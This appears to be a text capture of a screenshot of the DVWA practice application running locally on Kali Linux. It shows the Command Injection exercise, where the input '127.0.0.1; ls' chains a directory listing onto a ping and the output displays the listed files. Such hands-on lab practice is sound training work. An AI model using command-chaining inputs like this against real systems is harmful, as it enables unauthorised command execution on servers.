 1 2 3 4
(genmon)XXX
15:41
Vulnerability: Command I
http://127.0.0.1:42001/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.050 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3057ms
rtt min/avg/max/mdev = 0.033/0.042/0.050/0.006 ms
help
index.php
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
View Source View Help